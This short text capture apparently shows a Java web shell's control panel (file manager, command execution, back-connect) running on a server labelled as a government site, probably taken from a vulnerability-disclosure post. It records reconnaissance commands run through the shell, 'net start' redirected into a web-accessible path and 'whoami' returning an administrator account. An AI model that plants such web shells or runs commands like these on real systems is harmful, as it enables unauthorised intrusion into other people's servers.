 www.gxdot.gov.cn (172.16.101.4) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain/defaultroot/devform/workflow/Log
Execute
Execute Shell »
Parameter
whoami
Execute
win-sqk82u8b4pd\admin2008
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org